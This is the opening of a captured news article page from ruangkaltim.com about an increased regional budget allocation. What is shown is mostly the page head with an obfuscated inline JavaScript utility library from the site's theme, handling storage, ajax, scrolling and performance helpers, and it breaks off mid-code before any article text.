

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/
body_size: 50400
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ruangkaltim.com/xmlrpc.php" />
    <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="e3WA-DU9p_5tgs-5xh7WIHbqAR7IHZ20F5sguxlJuwY" />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 